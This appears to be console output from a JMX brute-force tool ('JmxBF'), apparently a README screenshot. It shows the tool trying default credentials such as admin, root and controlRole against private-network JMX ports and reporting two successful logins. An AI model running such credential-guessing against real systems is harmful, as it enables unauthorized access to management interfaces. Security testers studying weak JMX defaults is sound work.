 C:\WINDOWS\system32\cmd.exe
C:\Users\rambleZzz\Desktop\JmxBF>java JmxBF
JMX Connect Wrong [Host]10.74.169.50:31999
JMX Connect Wrong [Host]10.74.169.50:31999
JMX Connect Wrong [Host]10.74.169.50:31999
JMX Connect Wrong [Host]10.74.169.50:31999
JMX Login Auth Fail:   [Host] 192.168.101.138:8999  monitorRole:1
JMX Login Auth Succes: [Host] 192.168.101.138:8999  monitorRole:admin
JMX Login Auth Fail:   [Host] 192.168.101.138:8999  controlRole:1
JMX Login Auth Succes: [Host] 192.168.101.138:8999  controlRole:admin
JMX Login Auth Fail:   [Host] 192.168.101.138:8999  admin:1
JMX Login Auth Fail:   [Host] 192.168.101.138:8999  admin:admin
JMX Login Auth Fail:   [Host] 192.168.101.138:8999  admin:2
JMX Login Auth Fail:   [Host] 192.168.101.138:8999  admin:root
JMX Login Auth Fail:   [Host] 192.168.101.138:8999  root:1
JMX Login Auth Fail:   [Host] 192.168.101.138:8999  root:admin
JMX Login Auth Fail:   [Host] 192.168.101.138:8999  root:2
JMX Login Auth Fail:   [Host] 192.168.101.138:8999  root:root
C:\Users\rambleZzz\Desktop\JmxBF>